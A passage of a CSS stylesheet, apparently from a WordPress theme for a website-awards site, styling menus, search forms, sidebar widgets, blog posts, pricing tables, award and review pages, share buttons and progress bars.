    border-bottom: 3px solid transparent;
    color: #2c2f33;
    letter-spacing: 2px;
    display: inline-block;
    height: 80px;
    font-size: 12px;
    line-height: 80px;
    font-weight: 500;
    padding: 0 10px 0 15px;
    text-transform: uppercase;
}

.archive_list a:hover,
.cat_list a:hover,
.navbar-default .navbar-nav > li:hover a,
.navbar-default .navbar-nav > li:focus a,
.navbar-default .navbar-nav > li.active a {
    opacity: 0.8;
    filter: alpha(opacity=80);
    /* For IE8 and earlier */
}

.archive .col-md-4 > .site-wrapper{
	margin-bottom: 30px;
}

.navbar-default .navbar-nav.navbar-left > li:before {
    content: "/";
    font-size: 11px;
    margin: 0;
}

.navbar-default .navbar-nav > li.submit:before,
.navbar-default .navbar-nav > li:first-child:before {
    content: "";
}

.navbar-default .navbar-nav.navbar-left > li > a:before {
    width: 100%;
    height: 3px;
    bottom: -3px;
    visibility: hidden;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform: all 0.3s ease-in-out 0s;
    -moz-transform: all 0.3s ease-in-out 0s;
    -ms-transform: all 0.3s ease-in-out 0s;
    -o-transform: all 0.3s ease-in-out 0s;
    transform: all 0.3s ease-in-out 0s;
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.navbar-default .navbar-nav.navbar-left > li > a:hover:before {
    visibility: visible;
    -webkit-transform: scaleX(0.9);
    -moz-transform: scaleX(0.9);
    -ms-transform: scaleX(0.9);
    -o-transform: scaleX(0.9);
    transform: scaleX(0.9);
}

.navbar-default .navbar-nav > li.submit:hover a,
.navbar-default .navbar-nav > li.submit {
    color: #2c2f33 !important;
}

.navbar-default .navbar-nav.navbar-right li {
    margin: 0;
    padding: 0;
}

.navbar-default .navbar-nav > li.submit {
    margin-left: 0;
}

.navbar-default .navbar-nav > li.submit a {
    padding: 0 30px 0 30px;
    color: #ffffff;
}

.navbar-default .navbar-nav > li.submit:hover a {
    color: #ffffff !important;
}

.navbar-default .navbar-nav.navbar-right li.openmenu a {
    font-size: 15px;
}


/*---------------------dropdown menu--------*/

.normal-header .navbar-nav > li > a {
    color: #ffffff !important;
    display: block;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 0.5px;
    padding: 15px 10px 30px;
    text-transform: capitalize;
}

.normal-header.dark-text.notfixmenu .navbar-nav > li > a{
	padding: 15px 10px;
}

.yamm-fw .dropdown-menu {
    box-shadow: none !important;
    border-color: #ededed !important;
}

.nav.navbar-nav.navbar-left .has-submenu .dropdown-menu {
    background-color: #ffffff !important;
    box-shadow: none !important;
    border: 0 solid rgba(255, 255, 255, 0.08);
    padding: 0 !important;
}

.nav.navbar-nav.navbar-left .dropdown-menu ul ul{
	overflow: hidden;
}

.nav.navbar-nav.navbar-left .dropdown-menu > li {
    padding: 8px 20px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.08)
}

.nav.navbar-nav.navbar-left .dropdown-menu > li:last-child {
    border: 0;
}

.nav.navbar-nav.navbar-left .dropdown-menu > li a {
    background-color: transparent;
    clear: both;
    color: rgba(255, 255, 255, 0.5) !important;
    display: block;
    font-size: 13px !important;
    font-weight: 400;
    line-height: 1.42857;
    padding: 0;
    text-transform: capitalize;
    text-decoration: none;
}

.nav.navbar-nav.navbar-left .dropdown-menu > li:hover a,
.nav.navbar-nav.navbar-left .dropdown-menu > li:focus a {
    color: rgba(255, 255, 255, 0.8) !important;
}

.normal-header .navbar-brand.with-text {
    padding-top: 13px;
}

.nav.navbar-nav.navbar-left > .open > a,
.nav.navbar-nav.navbar-left > .open > a:focus,
.nav.navbar-nav.navbar-left > .open > a:hover,
.nav.navbar-nav.navbar-left .dropdown-menu > li:hover,
.nav.navbar-nav.navbar-left .dropdown-menu > li:focus {
    background-color: transparent !important;
}

.nav.navbar-nav.navbar-left .sub-menu li a {
	color:#121212;
	font-size: 13px;
	text-transform: uppercase;
	display: block;
}

.nav.navbar-nav.navbar-left .sub-menu li a:hover{
	color: #fc4446;
}

.nav.navbar-nav.navbar-left li{
	position: relative;
	list-style: none;
}

.nav.navbar-nav.navbar-left ul {
	opacity:0;
	visibility: hidden;
	position: absolute;
	left: 0;
	right: auto;
	width: 210px;
	top: 130%;
	 -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
	border: 1px solid #eee;
	margin: 0;
	z-index: 10;
	background: #fff;
	padding: 20px 10px;
}

.nav.navbar-nav.navbar-left > li:hover > ul {
	visibility: visible;
    opacity: 1;
    top: 100%;
}

.nav.navbar-nav.navbar-left ul ul {
	opacity:0;
	visibility: hidden;
	position: absolute;
	left: 200px;
	right: auto;
	width: 210px;
	top: 130%;
	 -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
	border: 1px solid #eee;
	margin: 0;
}

.nav.navbar-nav.navbar-left ul > li:hover > ul {
	visibility: visible;
    opacity: 1;
    top: 0;
	display: block;
}

.nav.navbar-nav.navbar-left ul ul ul{
	right: 200px;
	left: auto;
}

.sidebar .screen-reader-text{
	display: none;
}

.sidebar .btn-default:hover,
.sidebar .btn-default:focus,
.sidebar .btn-default:active,
.sidebar .open .btn-default:hover{
	background: #222;
	color: #fff;
}

.sidebar .btn.dropdown-toggle.btn-default,
.sidebar .dropdown-menu.open{
	overflow: hidden;
	max-width: 100%;
}

/*-----------------search-------------------*/

.search-menu {
    height: 80px;
    line-height: 80px;
}

.search-form .form-group {
    float: right !important;
    transition: all 0.35s, border-radius 0s;
    width: 30px;
    height: 80px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    line-height: 80px;
    cursor: pointer;
    background-color: #fff;
    box-shadow: none;
    border: 0;
}

.search-form .form-group input.form-control,
.post-password-form input[type="password"] {
    padding-left: 20px;
    padding-right: 0;
    border: 0 none;
    height: 80px;
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
    background: #f2f1f1;
    box-shadow: none;
    display: block;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.post-password-form label{
	float: left;
	margin-right: 2px;
}

.post-password-form input[type="password"]{
	height: 40px;
	display: inline-block;
}

.post-password-form input[type="submit"]{
	background-color: #fc4446;
    border: 1px solid #fc4446;
	color: #fff;
	height: 40px;
	padding: 0 15px;
}

.search-form .form-group input.form-control::-webkit-input-placeholder {
    display: none;
}

.search-form .form-group input.form-control:-moz-placeholder {
    /* Firefox 18- */
    display: none;
}

.search-form .form-group input.form-control::-moz-placeholder {
    /* Firefox 19+ */
    display: none;
}

.search-form .form-group input.form-control:-ms-input-placeholder {
    display: none;
}

.search-form .form-group:hover,
.search-form .form-group.hover {
    width: 100%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.search-form .form-group span.form-control-feedback {
    position: absolute;
    top: 0;
    background-color: #fff;
    right: -2px;
    z-index: 2;
    display: block;
    width: 34px;
    height: 80px;
    line-height: 80px;
    cursor: pointer;
    text-align: center;
    color: #2c2f33;
    left: initial;
    font-size: 14px;
}

a.nav-expander {
    background: none repeat scroll 0 0 #2c2f33;
    color: #FFFFFF;
    display: block;
    font-size: 15px;
    font-weight: 400;
    height: 50px;
    margin-right: 0;
    padding: 1em 1.6em 2em;
    position: absolute;
    right: 0;
    text-decoration: none;
    text-transform: uppercase;
    top: 0;
    transition: right 0.3s ease-in-out 0s;
    width: 130px;
    z-index: 12;
    transition: right 0.3s ease-in-out 0s;
    -webkit-transition: right 0.3s ease-in-out 0s;
    -moz-transition: right 0.3s ease-in-out 0s;
    -o-transition: right 0.3s ease-in-out 0s;
}

a.nav-expander:hover {
    cursor: pointer;
}

a.nav-expander.fixed {
    position: fixed;
}

.nav-expanded a.nav-expander.fixed {
    right: 280px;
}

nav.sidenav {
    background: #ffffff;
    display: block;
    height: 100%;
    overflow: auto;
    position: fixed;
    right: -20em;
    font-size: 15px;
    top: 0;
    width: 280px;
    z-index: 2000;
    transition: right 0.3s ease-in-out 0s;
    -webkit-transition: right 0.3s ease-in-out 0s;
    -moz-transition: right 0.3s ease-in-out 0s;
    -o-transition: right 0.3s ease-in-out 0s;
}

nav.sidenav ul li{
	list-style: none;
}

.center-area{
	padding: 20px;
}

.logged-in.admin-bar nav.sidenav{
	top: 32px;
}

.nav-expanded nav {
    right: 0;
    margin-right: 0;
    transition: margin-left 0.4s ease-in-out 0s;
    -webkit-transition: right 0.4s ease-in-out 0s;
    -moz-transition: right 0.4s ease-in-out 0s;
    -o-transition: margin-left 0.4s ease-in-out 0s;
}

#nav-close {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #2c2f33;
    display: inline-block;
    font-size: 21px;
    font-weight: 300;
    height: 30px;
    line-height: 30px;
    padding-right: 0;
    position: relative;
    right: 0;
    text-align: center;
    width: 30px;
}

.main-menu {
    padding-top: 12px;
}

.main-menu li {
    border-bottom: 1px solid #eeeeee;
    font-size: 12px;
    letter-spacing: 2px;
    padding: 10px 30px;
    position: relative;
    color: #2c2f33;
    font-weight: 500;
    text-transform: uppercase;
}

.sidenav .main-menu li .sub-menu li{
	border-bottom: none;
	padding: 0 20px;
}

.main-menu li:hover a {
    filter: alpha(opacity=80);
    opacity: 0.8;
    zoom: 1;
}

.main-menu li a {
    color: #2c2f33;
    text-decoration: none;
}

.main-menu li a:hover {
    color: #2c2f33;
    text-decoration: none;
}

.main-menu li .sub-nav {
    border-bottom: 0 none;
    padding: 0 20px;
}

.main-menu a .caret {
    width: 0;
    height: 0;
    display: inline-block;
    vertical-align: top;
    border-top: 4px solid #4f5963;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    content: "";
    margin-top: 8px;
}

.main-menu ul {
    padding: 10px 5px;
}

.main-menu a:hover .caret {
    border-top-color: #4f5963;
}

.main-menu .text-right {
    padding-bottom: 27px;
	padding-top: 15px;
}

.main-menu a .caret {
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid #4f5963;
    content: "";
    display: inline-block;
    height: 15px;
    position: absolute;
    color: #2c2f33;
    right: 30px;
    top: 10px;
    vertical-align: top;
    width: 8px;
}

.main-menu li.open > a:hover > .caret {
    border-bottom-color: #4f5963;
}

.main-menu li > a > span.icon {
    float: right;
    margin: 0.1em 1.7em -0.1em 0;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.main-menu li > a:hover > span.icon {
    float: right;
    margin: 0.1em 0.8em -0.1em 0;
    opacity: 1;
}


/************************************
SECTION
************************************/

.section {
    position: relative;
    display: block;
    padding: 90px 0;
    background-color: #ffffff;
}

.section.no-padding{
	padding: 0;
}

.lpad {
    padding: 45px 0;
}

.section.lb {
    background-color: #f2f1f1;
}

.small-title {
    font-size: 55px;
    padding: 0;
    line-height: 55px;
    display: block;
    margin-bottom: 45px;
}

.section-title {
    position: relative;
    display: block;
    margin-bottom: 45px;
}

.section-title.page-title {
    padding-bottom: 0;
    font-weight: bold;
    margin-bottom: 0;
}

.section-title .small-title {
    padding-top: 0;
    margin-top: 0;
}

.section-title .small-title {
    font-size: 55px;
    line-height: 55px;
    margin-bottom: 22px;
}

.parallax .section-title .small-title {
    color: #fff;
}

.parallax {
    background-attachment: fixed;
    background-size: cover;
    position: relative;
}

.parallax.parallax-off {
    background-attachment: scroll !important;
    display: block;
    height: 100%;
    min-height: 100%;
    overflow: hidden;
    position: relative;
    background-position: top center;
    width: 100%;
    z-index: 2;
}

.no-scroll-xy {
    overflow: hidden !important;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.tnp-widget .tnp-field {
	display: inline-block;
}

.newsletterform .form-control,
.widget_newsletterwidget .tnp-widget .tnp-email {
    background-color: #fff!important;
    border: 0 solid #222!important;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none;
    font-size: 11px;
    height: 49px;
    letter-spacing: 2px;
    text-align: center;
    text-transform: uppercase;
    width: 250px !important;
}

.login-checkbox{
	margin-bottom: 20px!important;
}

.align-text-right{
	float: right;
}

.widget_newsletterwidget .tnp-widget p{
	display: inline-block;
	margin-right: 3px;
}

.widget_newsletterwidget .tnp-widget form{
	margin: 0 auto;
	max-width: 390px;
}

.widget_newsletterwidget .tnp-widget .tnp-submit{
	background: #fc4446!important;
	border-color: #fc4446!important;
	padding: 16px 30px!important;
	text-transform: uppercase;
	font-size: 12px!important;
	font-weight: 500;
	color: #fff;
}

.section-title p,
.text-widget p {
    font-size: 18px;
    color: #757575;
    line-height: 28px;
    font-weight: 400;
}

.section-title p{
	margin-bottom: 0;
}

/************************************
SIDEBAR
************************************/
.sidebar ul {
	padding: 0;
}

.sidebar ul li{
	list-style: none;
}

.widget .sub-menu,
.widget .children {
	padding-left: 10px;
}

.sidebar .widget {
    padding: 10px;
    background-color: #ffffff;
    margin-bottom: 30px;
}

.widget-title {
    padding: 0;
    display: block;
    margin-bottom: 20px;
}

.widget .newsletterform .form-control {
    width: 100% !important;
}

.search-form .screen-reader-text{
	display: none;
}

.search-form label{
	width: 100%;
	display: block;
	margin-bottom: 0;
}

.search-submit{
	display: none;
}

.search-field {
	background: #fff;
	font-weight: normal;
	height: 49px;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 11px;
	padding: 6px 12px;
	width: 100%;
	border: 1px solid #f2f1f1;
	margin-bottom: 0;
}

.form-control{
	height: auto;
}

.widget .form-control,
.sidebar .search-field {
    width: 100%;
    text-align: left;
    background-color: #f2f1f1;
}

.search-form .search-field,
.wp-block-search .wp-block-search__input,
.post-password-form input[type="password"]:focus {
    outline: none;
}

.widget .form-group {
    margin-bottom: 30px;
}

.widget .search-top {
    margin: 0;
    padding: 0;
}

.blog-tags .cat_list a,
.widget .cat_list a,
.tagcloud a {
    background-color: transparent;
    border: 1px solid #eeeeee;
    font-size: 11px!important;
    text-transform: uppercase;
    opacity: 1;
    padding: 5px 10px;
	color: #999;
}

.tagcloud a {
    margin: 5px 0 5px 0;
	display: inline-block;
}

.blog-tags .cat_list {
    padding-left: 0;
    margin-left: -5px;
}

table {
	border: 1px solid #eee;
	width: 100%;
}

table td,
table th{
	padding: 5px;
	border: 1px solid #eee;
}

.wp-calendar-table td#today {
	color: #fff;
	background: #fc4446;
	border-color: #fc4446;
}

pre{
	border: 1px solid #d1d1d1;
    font-size: 12px;
    line-height: 1.3125;
    margin: 0 0 1.75em;
    max-width: 100%;
    overflow: auto;
    overflow-wrap: break-word;
    padding: 1.75em;
    white-space: pre-wrap;
}

select{
	max-width: 100%;
}

.first {
    clear: both
}

.last {
    margin-right: 0
}



/************************************
BLOG
************************************/
.sticky-posts {
	background: #f2f1f1;
	padding: 10px;
	text-align: center;
	margin-bottom: 30px;
}

.about-message small,
.section-title small {
    text-transform: uppercase;
    letter-spacing: 2px;
}

.section-title small{
	margin-bottom: 20px;
	display: block;
}

.small-about-message .small-title {
    font-size: 24px;
    line-height: 24px;
    padding-bottom: 0;
    margin-bottom: 20px;
}

.user_name {
    font-size: 18px;
    font-weight: bold;
    padding: 0 0 5px;
}

.media-right,
.media > .pull-right {
    color: #999 !important;
    font-size: 11px;
    letter-spacing: 2px;
    padding-left: 10px;
    text-transform: uppercase;
}

.comments-list .media {
    padding: 15px;
    margin-bottom: 0;
	margin-top: 0;
}

.comments-list .btn.btn-primary.btn-sm{
	margin-right: 5px;
}

.comment-edit-link{
	color: #fff;
}

.comment-reply-link{
	background: #fc4446;
	color: #fff;
	font-weight: 500;
	letter-spacing: 2px;
	padding: 7px 10px;
	font-size: 11px;
	text-transform: uppercase;
}

.comment-reply-link:hover,
.comment-edit-link:hover{
	color: #fff;
}

.comments-list .media-list{
	margin-bottom: 0;
}

.children li:last-child{
	padding-bottom: 0;
	margin-bottom: 0;
}

.media-body .btn-primary {
    padding: 5px 10px !important;
    font-size: 11px !important;
}

.last-child {
    margin-bottom: 0 !important;
}

.comments-list img {
    max-width: 80px;
    margin-right: 30px;
}

.comments-list img.avatar{
	-webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

.authorbox-social li a {
    color: #999;
}

.authorbox-social ul {
    padding: 10px 0;
    margin-bottom: 0;
}

.authorbox {
    margin-bottom: 30px;
}

.authorbox img {
    min-width: 130px;
    margin: 10px 30px 10px 0 !important;
}

.blog-list {
    margin-bottom: 30px;
}

.blog-meta .list-inline li span {
    font-style: italic;
    color: #999;
    text-transform: none;
    letter-spacing: 0;
    font-size: 14px;
    padding-right: 5px;
    font-family: 'Playfair Display', sans-serif;
}

.blog-meta h3 {
    padding: 0;
    margin: 10px 0;
    font-size: 36px;
    line-height: 36px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.blog-meta small,
.blog-meta .list-inline li,
.blog-meta .list-inline li a {
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #2c2f33;
}

.blog-meta .list-inline li {
    color: #999999;
    letter-spacing: 0;
}

.blog-media img {
    max-width: 100%;
}

.blog-desc {
	float: left;
	width: 100%;
}

.blog-desc .carousel.slide {
	margin-bottom: 15px;
}

.carousel.slide .left.carousel-control span,
.carousel.slide .right.carousel-control span{
	vertical-align: middle;
	top: 45%;
	position: absolute;
}




.blog-media {
    margin-bottom: 25px;
}

.blog-desc .lead {
    color: #2c2f33;
    font-family: 'Playfair Display', sans-serif;
    font-weight: 400;
    padding: 0;
}

.wp-block-group.has-background {
    margin-bottom: 10px;
}


/************************************
PRICING
************************************/

.intro h2,
.pricing-plan h2 {
    font-weight: 700;
    font-size: 38px;
    line-height: 38px;
    padding: 0 0 20px;
    margin: 0;
}

.intro h1 {
    padding: 0px 0 20px;
}

.intro h2 {
    padding: 0;
    margin: 0;
    line-height: 200px;
    font-size: 200px;
    font-weight: bold;
}

.pricing-plan small {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.pricing-plan h4 {
    font-size: 58px;
    font-weight: bold;
}

.pricing-plan h4 sup {
    font-size: 21px;
    font-weight: normal;
}

.pricing-plan ul {
    padding: 30px;
}

.pricing-plan li {
    margin: 10px 0;
}

.pricing-plan li:before {
    font-family: "Flaticon";
    content: "\f101";
    padding-right: 10px;
}


/************************************
AWARDS
************************************/

.ageny-details {
    position: relative;
    display: block;
    margin-top: 20px;
}

.ageny-details ul {
    padding: 0;
    margin: 0;
}

.ageny-details li {
    margin-bottom: 15px;
}

.ageny-details li:last-child {
    margin-bottom: 0;
}

.ageny-details li a {
    color: #757575 !important;
    text-decoration: underline !important;
}

.ageny-details li i {
    width: 40px;
    font-size: 24px;
    vertical-align: middle;
    display: inline-block;
}

.review-single .content {
    padding: 30px;
}

.comments-list .form-group {
    margin: 0;
}

.comment-review {
    padding: 10px 30px;
    border: 1px solid #eee;
}

.review-single .site-small-desc h4,
.review-single .site-publisher h4 {
    font-size: 16px;
}

.review-single .site-publisher {
    padding: 15px 0 !important;
    margin-bottom: 0 !important;
}

.review-single .award-details {
    padding: 15px 0 !important;
    margin-bottom: 0 !important;
}

.review-single .content .site-wrapper {
    border: 1px solid #eee;
}

.review-single .question h3 {
    font-weight: bold;
}

.rating i {
    color: #dcdcdc;
}

.review-wrap label {
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none !important;
    color: #999999;
    font-size: 11px;
    height: auto;
    font-weight: 400;
    letter-spacing: 2px !important;
    outline: medium none;
    text-transform: uppercase;
}

.single-site .container-fluid {
    max-width: 95%;
}

.single-nominee .single-site .section.lb.review-single .container-fluid {
    max-width: 100%;
}

.site-vote {
    position: relative;
    border: 1px solid #eeeeee;
    margin-bottom: 15px;
    padding: 0 20px;
    height: 48px;
    line-height: 48px;
}

.site-vote small {
    position: absolute;
    height: 48px;
    bottom: 0;
    line-height: 48px;
    width: 60px;
    text-align: center;
    right: -1px;
    top: -1px;
    font-weight: 500;
    font-size: 12px !important;
}

.site-vote p {
    text-transform: uppercase;
    font-size: 11px !important;
    letter-spacing: 2px;
    padding: 0;
    margin: 0;
    line-height: 1;
}

.site-vote.skore small {
    background-color: #2c2f33 !important;
}

.single-site .award-details p {
    margin-bottom: 0 !important;
}

.section-ab-title {
    padding: 0;
    background-color: #2c2f33;
    display: inline-block;
}

.section-ab-title h4 {
    padding: 10px 30px;
    line-height: 1;
    color: #ffffff;
    margin: 0;
}

.site-tags,
.site-single-share,
.single-site .site-colors {
    padding: 20px 20px;
    border-top: 1px solid #eeeeee;
}

.single-site .site-colors .list-inline > li {
    display: inline-block;
    padding-right: 0;
}

.site-single-share {
    padding: 20px 0;
    border: 0 solid #eeeeee;
}

.site-single-share .cat_list {
    margin-right: -5px;
}

.like-button {
    padding: 30px;
    width: 100%;
    line-height: 1;
    text-align: center;
    background-color: #ffffff;
    border: 1px solid #eee;
    margin: 30px auto 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.single-nominee .like-single-nominee p a span {
	display: inline-block;
}

.single-author-info{
	min-height: 50px;
}

.single-nominee .single-top-content,
.author .single-top-content{
	padding-bottom: 90px;
}

.single-nominee .section.single-site,
.author .section.single-site{
	padding-bottom: 0;
}

.contact-form.search-top .form-group {
	position: relative;
}

.contact-form.search-top div.error{
	margin-top: -15px;
}

.success-message-email{
	padding-bottom: 20px;
}

.like-button:hover,
.like-button:focus {
    background-color: #2c2f33;
    border-color: #2c2f33;
}

.like-button a {
    color: #ffffff;
    font-size: 21px !important;
}

.like-button a i {
    font-size: 19px;
    padding-right: 5px;
}

.site-single-share .cat_list.site-cat {
    margin-left: -10px !important;
    margin-top: -5px;
}

.site-single-share .cat_list.site-cat a {
    background-color: #ffffff;
    padding: 5px 10px !important;
    opacity: 1;
    font-size: 11px;
    color: #999999 !important;
    letter-spacing: 2px;
    border: 1px solid #eeeeee !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

.single-site .site-tags .cat_list a {
    background-color: #ffffff;
    padding: 2px 10px;
    opacity: 1;
    font-size: 11px;
    letter-spacing: 2px;
    border: 1px solid #eeeeee;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
	text-transform: uppercase;
}

.single-site .site-single-share .cat_list a {
    background-color: #ffffff;
    padding: 2px 10px;
    border: 0 solid #eeeeee;
    color: #ffffff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

.single-site .site-single-share .cat_list li.facebook a {
    background-color: #3b5998;
}

.single-site .site-single-share .cat_list li.twitter a {
    background-color: #1da1f2;
}

.single-site .site-single-share .cat_list li.google-plus a {
    background-color: #34a853;
}

.single-site .site-single-share .cat_list li.pinterest a {
    background-color: #bd081c;
}

.author .site-single-share .cat_list li.facebook a {
    background-color: #3b5998;
}

.author .site-single-share .cat_list li.twitter a {
    background-color: #1da1f2;
}

.author .site-single-share .cat_list li.google-plus a {
    background-color: #34a853;
}

.author .site-single-share .cat_list li.pinterest a {
    background-color: #bd081c;
}

.single-site .site-colors .cat_list a {
    background-color: #f2f1f1;
    border: 1px solid #eee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #999;
    display: block;
    height: 17px;
    padding: 0;
    width: 40px;
}

.single-site .site-colors .cat_list a:hover {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

.site-desc {
    border-top: 1px solid #eeeeee;
    margin: 30px 0 0;
    padding: 20px 0 0;
}

.single-site .award-details {
    border: 1px solid #eeeeee;
}

.single-site .site-publisher h4.site-title {
    padding: 0 0 5px;
}

.single-site .site-publisher h4.site-title a {
    color: #999;
    vertical-align: top;
    font-size: 17px;
}

.single-site .site-publisher hr {
    margin: 30px 0;
}

.award-image img {
    width: 100%;
}

.awards-wrapper {
    position: relative;
    display: block;
    background: #ffffff;
}

.site-small-desc,
.site-publisher {
    padding: 30px;
    display: block;
    overflow: hidden;
    position: relative;
}

.site-publisher img {
    max-width: 60px;
    float: left;
    margin: 0 20px 0 0;
	-webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

.single-nominee .site-publisher img,
.list-items .site-publisher img{
	-webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

.user-avatar {
	display: block;
	overflow: hidden;
}

.site-small-desc h4,
.site-publisher h4 {
    padding: 0;
    margin: 5px 0;
    font-weight: 700;
}

.site-small-desc p,
.site-publisher small {
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.site-publisher p {
    padding: 5px 0 0;
    margin: 0;
}

.site-share {
    position: absolute;
    top: -4px;
    right: -40px;
    height: 40px;
}

.site-share ul {
    padding: 0;
    margin: 3px 0;
}

.site-share li {
    background-color: #fff;
    width: 35px;
    height: 35px;
    line-height: 30px;
    margin: 0 0 3px 0;
    padding: 0;
    display: block;
    text-align: center;
    border: 1px solid #eee;
    text-align: center;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.site-share li:first-child {
    margin-left: 0;
}

.site-share li:hover i {
    color: #2c2f33;
}

.site-share li i {
    font-size: 14px;
}

.corner-ribbon {
    background: #e43 none repeat scroll 0 0;
    color: #ffffff;
    left: -50px;
    letter-spacing: 1px;
    line-height: 36px;
    position: absolute;
    text-align: center;
    top: 25px;
    width: 125px;
}

.site-progress {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 30px;
    display: block;
    overflow: hidden;
    position: relative;
}

.site-progress p {
    margin: 18px 0;
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #2c2f33;
}

.site-progress .site-desc {
    margin: 0;
    border-top: 0;
    padding: 0;
}

.corner-ribbon.top-right {
    left: auto;
    right: -55px;
    top: -37px;
    -webkit-transform: rotate(41deg);
    -moz-transform: rotate(41deg);
    -ms-transform: rotate(41deg);
    -o-transform: rotate(41deg);
    transform: rotate(41deg);
}

.corner-ribbon .flaticon-heart {
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    margin-right: 10px;
    margin-top: 30px;
    padding-top: 14px;
    -webkit-transform: rotate(-40deg);
    -moz-transform: rotate(-40deg);
    -ms-transform: rotate(-40deg);
    -o-transform: rotate(-40deg);
    transform: rotate(-40deg);
}

.sl-icon i {
	display: block;
}

.sw {
    position: relative;
    display: block;
    margin-bottom: 5px;
}

.progress {
    background: #f2f1f1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    height: 10px;
    margin: 0;
    box-shadow: none;
}

.entry {
    position: relative;
    margin-bottom: 0;
    overflow: hidden;
}

.awards-winner .entry{
	margin-bottom: 30px;
}

.magnifier {
    position: absolute;
    top: 0;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0.65+0,0+100;Neutral+Density */
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 0;
